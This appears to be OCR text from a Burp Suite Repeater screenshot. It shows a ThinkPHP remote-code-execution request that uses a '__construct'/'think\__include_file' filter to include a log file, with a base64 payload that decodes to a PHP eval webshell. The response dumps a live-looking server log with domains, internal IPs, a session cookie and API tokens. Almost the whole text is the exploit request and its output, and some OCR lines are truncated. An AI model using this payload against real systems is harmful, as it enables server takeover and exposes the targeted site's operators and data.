 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 6 × 7 × 8 × ...
中
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: A=_FIX_; smart_city=60m93663ma62v6erm8r1dk37h3
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 155
_method=__construc&filter[]=think\__include_file&method=get&server[REQUEST_METHOD]
=..//runtime//log//202007//01.log&1=PD9waHAgQGV2YWwoJF9QT1NUWycyMDIwU2VjTFI
HXzEnXSk7Pz4=
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 01 Jul 2020 15:25:29 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: A=_FIX_; expires=Thu, 02-Jul-2020 15:25:29 GMT; Max-
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 158069
---------------------------------------------------------------
[ 2020-07-01T00:00:03+08:00 ] 114.115.152.211 GET
zk.zzwtt.cn/api/lighting/electricity.html?project_id=5&token=9
[运行时间：0.090022s] [吞吐率：11.11req/s] [内存消耗：3,638.62kb
[ error ] [0]SOAP-ERROR: Parsing WSDL: Couldn't load from
'http://110.185.161.50:8088/Service1.asmx?wsdl' : failed to loa
"http://110.185.161.50:8088/Service1.asmx?wsdl"
[/myData/wwwroot/zk.zzwtt.cn/application/lighting/model/Ap
---------------------------------------------------------------
[ 2020-07-01T02:00:04+08:00 ] 114.115.152.211 GET
zk.zzwtt.cn/api/lighting/electricity.html?project_id=5&token=9
[运行时间：0.078385s] [吞吐率：12.76req/s] [内存消耗：3,638.63kb
[ error ] [0]SOAP-ERROR: Parsing WSDL: Couldn't load from
'http://110.185.161.50:8088/Service1.asmx?wsdl' : failed to loa
"http://110.185.161.50:8088/Service1.asmx?wsdl"
[/myData/wwwroot/zk.zzwtt.cn/application/lighting/model/Ap
---------------------------------------------------------------
[ 2020-07-01T04:00:01+08:00 ] 114.115.152.211 GET
zk.zzwtt.cn/api/lighting/electricity.html?project_id=5&token=9
Targe